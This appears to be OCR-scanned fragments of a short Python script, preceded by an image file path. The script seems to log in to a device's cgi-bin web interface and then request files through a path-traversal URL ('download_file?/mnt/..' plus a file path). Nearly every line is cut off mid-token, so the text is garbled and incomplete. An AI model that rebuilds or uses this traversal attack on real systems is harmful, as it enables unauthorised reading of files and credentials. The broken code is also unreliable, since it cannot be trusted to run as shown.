
gin.html')

cgi-bin/login_cgi?action=checklogin',cookies=cookie
5]}

/cgi-bin/login_cgi',headers=header,cookies=r2.cook
ord,'code':''})

3]}

cgi-bin/download_file?/mnt/..'+file_path,headers=h
C:

gin.html')
